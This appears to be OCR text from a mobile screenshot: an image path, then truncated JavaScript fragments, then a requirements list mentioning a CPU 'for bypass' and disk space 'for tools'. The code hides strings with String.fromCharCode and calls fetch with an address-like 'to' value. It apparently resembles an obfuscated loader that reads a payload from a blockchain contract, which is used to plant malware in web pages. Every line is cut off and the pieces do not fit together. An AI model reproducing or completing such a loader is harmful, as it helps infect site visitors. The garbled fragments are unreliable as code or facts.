
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
Enough for tools